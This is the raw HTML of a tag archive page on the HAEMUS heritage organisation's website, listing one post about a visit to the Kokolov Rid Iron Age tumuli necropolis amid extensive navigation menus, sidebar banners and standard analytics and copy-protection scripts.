		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10006"><a href="https://haemus.org.mk/kokino/">Kokino</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Iron Age</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Iron Age</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-visited-kokolov-rid-iron-age-tumuli-necropolis/"  rel="bookmark" class="td-image-wrap " title="HAEMUS visited &#8220;Kokolov Rid&#8221; &#8211; Iron Age Tumuli Necropolis" ><img class="entry-thumb" src="" alt="" title="HAEMUS visited &#8220;Kokolov Rid&#8221; &#8211; Iron Age Tumuli Necropolis" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/11/Kokolov-Rid-Vinica.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-visited-kokolov-rid-iron-age-tumuli-necropolis/"  rel="bookmark" title="HAEMUS visited &#8220;Kokolov Rid&#8221; &#8211; Iron Age Tumuli Necropolis">HAEMUS visited &#8220;Kokolov Rid&#8221; &#8211; Iron Age Tumuli Necropolis</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-24T13:42:03+02:00" >November 24, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-visited-kokolov-rid-iron-age-tumuli-necropolis/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 692cbf8789cb9
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>